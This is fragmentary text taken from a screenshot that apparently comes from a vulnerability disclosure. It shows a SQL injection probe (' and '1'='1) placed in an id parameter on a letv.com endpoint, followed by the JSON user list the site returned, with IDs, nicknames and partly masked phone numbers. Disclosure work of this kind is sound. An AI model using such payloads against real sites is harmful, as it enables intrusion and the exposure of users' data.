 乐视网 证 http://hd.my.letv.com/action/userRank/?id=1000002_1'+and+'1'='1&n=15&callback=
手机收藏夹 Google 百度一下 90sec
hd.my.letv.com/action/userI http://www.wooyun.org/
de":200,"data":[{"id":"U1000002_1' and '1'='1_18940835","num":"3075","u":
d":"18940835","nickname":"charlwong","picture":"http:\/\/i0.letvimg.com\/user\/201407\/30\/189408351406686765.jpg,ht
"U1000002_1' and '1'='1_51229764","num":"3015","u":
d":"51229764","nickname":"emma1719","picture":"http:\/\/i1.letvimg.com\/img\/201207\/30\/tx298.png,http:\/\/i0.letvi
"U1000002_1' and '1'='1_41371447","num":"2518","u":
d":"41371447","nickname":"\u7389\u4fa0","picture":"http:\/\/i3.letvimg.com\/user\/201407\/14\/413714471405320065.jpg
"U1000002_1' and '1'='1_41371435","num":"2496","u":
d":"41371435","nickname":"\u6f2b\u6f2b_1399533762","picture":"http:\/\/i3.letvimg.com\/user\/201405\/24\/41371435140
"U1000002_1' and '1'='1_41372490","num":"2155","u":
d":"41372490","nickname":"\u54c6\u6dc9","picture":"http:\/\/i1.letvimg.com\/img\/201207\/30\/tx298.png,http:\/\/i0.l
"U1000002_1' and '1'='1_43047284","num":"1945","u":
d":"43047284","nickname":"1580xxx6274","picture":"http:\/\/i1.letvimg.com\/img\/201207\/30\/tx298.png,http:\/\/i0.le
"U1000002_1' and '1'='1_42951206","num":"1779","u":
d":"42951206","nickname":"\u6f2b\u6f2b\u5bb6","picture":"http:\/\/i1.letvimg.com\/img\/201207\/30\/tx298.png,http:\
"U1000002_1' and '1'='1_43038899","num":"1773","u":
d":"43038899","nickname":"1314xxx9196","picture":"http:\/\/i0.letvimg.com\/user\/201405\/23\/430388991400827793.jpg,
"U1000002_1' and '1'='1_38244792","num":"1772","u":
d":"38244792","nickname":"Jackyshem","picture":"http:\/\/i0.letvimg.com\/user\/201405\/22\/382447921400768840.jpg,ht
"U1000002_1' and '1'='1_43104786","num":"1725","u":
d":"43104786","nickname":"1350xxx6220_123","picture":"http:\/\/i2.letvimg.com\/user\/201405\/23\/431047861400853050.
"U1000002_1' and '1'='1_43109293","num":"1696","u":
d":"43109293","nickname":"1510xxx9283","picture":"http:\/\/i0.letvimg.com\/user\/201405\/23\/431092931400854283.jpg,